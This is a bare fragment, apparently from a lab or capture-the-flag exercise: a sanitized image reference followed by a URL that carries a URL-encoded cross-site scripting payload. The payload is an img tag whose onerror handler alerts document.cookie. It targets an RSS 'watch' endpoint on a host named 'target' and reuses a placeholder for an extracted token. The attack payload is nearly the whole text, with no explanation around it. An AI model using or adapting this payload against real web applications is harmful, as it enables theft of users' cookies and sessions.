 - http://target:5000/rss/watch/%3Cimg%20src%3Dx%20onerror%3Dalert(document.cookie)%3E?token=EXTRACTED_TOKEN